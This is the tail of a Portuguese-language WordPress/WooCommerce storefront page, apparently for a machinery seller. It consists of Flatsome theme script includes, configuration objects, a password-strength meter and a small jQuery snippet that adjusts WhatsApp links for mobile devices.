<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https://galvaomaquinas.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"1000"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.17.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://galvaomaquinas.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-admin/js/password-strength-meter.min.js?ver=0bf4205d20217f4e3ca222eb3709c918" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</body>
</html>
